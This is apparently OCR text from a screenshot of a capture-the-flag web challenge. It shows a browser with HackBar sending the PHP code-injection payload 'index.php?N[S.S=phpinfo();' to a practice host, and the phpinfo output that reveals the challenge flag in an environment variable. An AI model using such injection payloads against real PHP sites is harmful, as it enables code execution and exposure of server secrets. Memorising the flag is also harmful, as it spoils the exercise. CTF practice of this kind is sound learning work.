 phpinfo()
不安全 node5.anna.nssctf.cn:21040/index.php?N[S.S=phpinfo();
Google Chrome 不是您的默认浏览器 设为默认
FLAG 3/9
APACHE_LOG_DIR /var/log/apache2
LANG C
PHP_SHA256 409e11bc6a2c18707dfc44bc61c820ddfd81e17481470f3405ee7822d8379903
FLAG NSSCTF{1f154b71-a0c2-47c3-a857-fc51a9b08e35}
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_URL https://www.php.net/distributions/php-7.2.34.tar.xz
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:21040/index.php?N[S.S=phpinfo();
Use POST method MODIFY HEADER
Name Value